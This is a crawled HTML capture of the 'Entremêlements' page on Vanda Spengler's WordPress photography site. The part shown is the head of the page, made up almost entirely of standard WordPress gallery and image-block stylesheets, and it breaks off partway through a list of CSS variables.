

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vandaspengler.com/index.php/entremeles/
body_size: 19501
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0" />
	<meta name="apple-mobile-web-app-capable" content="yes">
		<link rel="image_src" href="http://vandaspengler.com/wp-content/uploads/2016/02/Logo300.jpg" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://vandaspengler.com/xmlrpc.php" />
	<title>Entremêlements &#8211; Vanda Spengler Photography</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vanda Spengler Photography &raquo; Flux" href="http://vandaspengler.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vanda Spengler Photography &raquo; Flux des commentaires" href="http://vandaspengler.com/index.php/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://vandaspengler.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvandaspengler.com%2Findex.php%2Fentremeles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://vandaspengler.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvandaspengler.com%2Findex.php%2Fentremeles%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://vandaspengler.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=http://vandaspengler.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://vandaspengler.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 